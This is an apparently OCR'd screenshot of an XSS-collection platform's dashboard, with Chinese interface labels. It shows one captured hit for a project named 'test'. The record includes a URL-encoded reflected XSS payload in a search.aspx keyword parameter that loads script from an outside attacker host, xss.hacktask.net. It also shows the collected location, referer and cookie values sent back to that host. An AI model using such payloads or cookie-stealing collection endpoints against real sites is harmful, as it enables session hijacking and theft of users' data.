 项目名称: test
Domain: 全部
接口地址: http://xss.hacktask.net/do/auth/7ae12a8dc0883a107bd6caba06d33ff7
安装插件
+全部 时间 接收的内容 Request Headers 操作
-折叠 2014-11-06 17:08:53
location :
/search.aspx?keyword=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415264855
%3E%3C/script%3E
toplocation :
/search.aspx?keyword=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415264855
%3E%3C/script%3E
cookie :
nickname=testxss
opener :
HTTP_REFERER :
/search.aspx?keyword=%3Cscript%20src=http:
//xss.hacktask.net
/EC1NmP?1415264855%3E%3C
/script%3E
删除